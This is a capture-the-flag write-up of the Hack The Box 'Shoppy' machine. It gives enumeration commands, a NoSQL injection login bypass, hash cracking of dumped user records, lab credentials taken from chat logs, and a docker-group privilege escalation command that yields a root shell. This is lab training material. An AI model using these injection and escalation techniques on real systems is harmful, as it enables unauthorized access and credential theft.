Introduction
Hello everybody, this machine (Shoppy) from Hack The Box is an easy one. It consists of searching for the credentials on a webapp, and then find our way up to escalate ur priviledges for root access to the machine.
Enumeration
As usual we start our enumeration with an nmap scan to check for open ports.
nmap -sC -sV -v -oA 10.10.11.180-shoppy.txt 10.10.11.180-sVWe probe for open ports to determine services/version info.-sCScanning for scripts to use on the services found.
We have this output :
# Nmap 7.93 scan initiated Wed Dec 7 22:43:45 2022 as: nmap -sC -sV -v -oA 10.10.11.180-shoppy.txt 10.10.11.180
Nmap scan report for 10.10.11.180
Host is up (0.13s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e5e8351d99f89ea471a12eb81f922c0 (RSA)
| 256 5857eeeb0650037c8463d7a3415b1ad5 (ECDSA)
|_ 256 3e9d0a4290443860b3b62ce9bd9a6754 (ED25519)
80/tcp open http nginx 1.23.1
|_http-server-header: nginx/1.23.1
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Did not follow redirect to http://shoppy.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 7 22:43:59 2022 -- 1 IP address (1 host up) scanned in 13.78 seconds
Now since we know there’s only two ports open :
- 22 (ssh)
- 80 (http) We get a domain in here shoppy.htb
We can’t access the IP address on our browser, so we have to add it to our hosts /etc/hosts.
We continue our enumeration with a gobuster probe that gives these results :
gobuster -u http://shoppy.htb/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html

Now as you can see we notice two important pages login page and an admin section. After few attemps to exploit. On the login page we find a vulnerability using NoSQL injection, we use admin’||‘1==1 to exploit.
This will give us access to the admin panel :

Once again here we search with the same NoSQL injection :
'||'1==1
We get a json file to download with all the users :

[
{
"_id": "62db0e93d6d6a999a66ee67a",
"username": "admin",
"password": "23c6877d9e2b564ef8b32c3a23de27b2"
},
{
"_id": "62db0e93d6d6a999a66ee67b",
"username": "josh",
"password": "6ebcea65320589ca4f2f1ce039975995"
}
]We discover two users, admin and josh, with hashes that look like md5. After cracking them using john the ripper.
Note : You can use john the ripper or hashcat, it doesn’t matter, you’ll get the same result.
Both commands are like so :
hashcat -m 0 hashfile /usr/share/dict/rockyou.txt
john --wordlist=/usr/share/dict/rockyou.txt hashfile
We got the credentials for josh :
username: josh
password: remembermethiswayAt the same time we conduct another probing with ffuf for subdomain enumeration. ffuf results are as follows :
ffuf -w bitquark-subdomains-top100000.txt -v -u http://shoppy.htb/ -H "Host: FUZZ.shoppy.htb" -fs 169Note : We add the -fs flag because we get a lot of pages with the same size and we want pages with different sizes.
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0-dev
________________________________________________
:: Method : GET
:: URL : http://shoppy.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.shoppy.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 169
________________________________________________
[Status: 200, Size: 3122, Words: 141, Lines: 1, Duration: 93ms]
| URL | http://shoppy.htb/
* FUZZ: mattermost
:: Progress: [100000/100000] :: Job [1/1] :: 392 req/sec :: Duration: [0:04:42] :: Errors: 0 ::
We discover a subdomain mattermost to add to the hosts file. After accessing the sub we see this page :

Now, we can use the credentials we found for the user josh on that subdomain. We’re in! And in the development section on the website we find an interesting disscution between josh and what appears to be a sysadmin jaeger.

On the Deploy Machine channel we find some credentials for jaeger’s account :

username: jaeger
password: Sh0ppyBest@pp!Exploitation
We use these credentials to access our machine via ssh. We find 2 users on the machine, first jaeger himself, the other is deploy. So, on the deploy account we can find the password manager that josh was talking about.
We copy it to our account so we can run it. It’s a simple program that spits out credentials when the master password is given.
Let’s try and find out what is the master password, using xxd, and as we can see we find our password.
xxd password-manager | lessWe scroll down the file and we find a section that gives the following :

The master password is Sample. Now after inserting the password, we get an access granted and the output of creds.txt file.
echo Sample | sudo -u deploy /home/deploy/password-managerWelcome to Josh password manager!
Please enter your master password: Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!Priviledge Escalation
Now let’s ssh into the deploy account. We are in the deployment account, we notice that the user is a member of the docker group
groups deploy
deploy dockerAnd we notice that docker contains an image of alpine, and we have a vulnerability on alpine with docker, so we can use this command to get a root shell on the machine.
docker run -v /:/mnt --rm -it alpine chroot /mnt shNow you know the drill!